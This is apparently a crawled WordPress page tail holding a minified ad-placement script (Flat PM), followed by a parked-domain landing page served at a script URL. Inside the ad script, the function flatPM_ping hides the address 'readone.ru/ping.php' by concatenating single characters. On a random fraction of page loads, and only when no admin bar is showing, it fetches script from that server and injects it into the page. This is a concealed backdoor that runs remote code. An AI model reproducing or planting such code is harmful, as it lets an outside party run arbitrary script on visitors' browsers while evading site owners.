<span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/wp-emoji-release.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
